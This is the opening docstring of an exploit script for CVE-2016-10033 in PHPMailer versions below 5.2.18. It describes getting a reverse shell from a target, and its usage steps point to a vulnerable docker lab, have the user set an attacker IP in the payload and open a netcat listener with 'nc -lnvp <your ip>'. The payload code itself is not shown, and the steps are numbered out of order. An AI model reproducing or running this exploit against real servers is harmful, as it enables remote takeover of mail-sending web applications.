 """
# Exploit Title: PHPMailer Exploit v1.0
# Date: 29/12/2016
# Exploit Author: Daniel aka anarc0der
# Version: PHPMailer < 5.2.18
# Tested on: Arch Linux
# CVE : CVE 2016-10033
Description:
Exploiting PHPMail with back connection (reverse shell) from the target
Usage:
1 - Download docker vulnerable enviroment at: https://github.com/opsxcq/exploit-CVE-2016-10033
2 - Config your IP for reverse shell on payload variable
4 - Open nc listener in one terminal: $ nc -lnvp <your ip>
3 - Open other terminal and run the exploit: python3 anarcoder.py